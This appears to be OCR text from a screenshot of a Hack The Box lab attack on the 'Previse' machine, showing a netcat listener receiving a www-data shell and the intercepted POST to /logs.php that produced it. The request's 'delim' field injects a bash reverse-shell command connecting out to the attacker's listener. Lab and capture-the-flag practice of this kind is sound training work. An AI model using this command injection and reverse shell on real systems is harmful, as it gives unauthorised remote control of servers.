 (jon㉿JonKali)-[~/Desktop/htb/previse]
$ sudo nc -nvlp 443
[sudo] password for jon:
listening on [any] 443 ...
connect to [10.10.16.203] from (UNKNOWN) [10.10.11.104] 46972
bash: cannot set terminal process group (1569): Inappropriate ioc
bash: no job control in this shell
www-data@previse:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@previse:/var/www/html$
Previse
Starting Point
10.10.11.104
IP ADDRESS
Tracks
Machines
Stop Machine
Challenges
Stop this machine to play anoth
Send
Cancel
<
>
Request
Pretty
Raw
\n
Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.104/file_logs.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=jods5cecioasrf1oo83ak7r0rr
14 Connection: close
15
16 delim=comma%26bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.203/443+0>%261'